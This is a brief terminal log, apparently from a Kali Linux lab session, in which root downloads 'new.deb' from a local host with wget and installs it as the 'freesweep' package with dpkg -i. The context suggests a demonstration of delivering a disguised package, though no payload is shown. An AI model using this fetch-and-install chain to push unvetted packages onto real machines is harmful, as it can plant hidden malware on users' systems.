 root@kali:~# wget http://192.168.65.128/new.deb
--2014-03-14 16:50:36--  http://192.168.65.128/new.deb
Connecting to 192.168.65.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 39022 (38K) [application/x-debian-package]
Saving to: `new.deb'
100%[======================================>] 39,022      --.-K/s   in 0.04s
2014-03-14 16:50:36 (1.01 MB/s) - `new.deb' saved [39022/39022]
root@kali:~# dpkg -i new.deb
Selecting previously unselected package freesweep.
(Reading database ... 231662 files and directories currently installed.)
Unpacking freesweep (from new.deb) ...
Setting up freesweep (0.90-1) ...
Processing triggers for man-db ...
Processing triggers for menu ...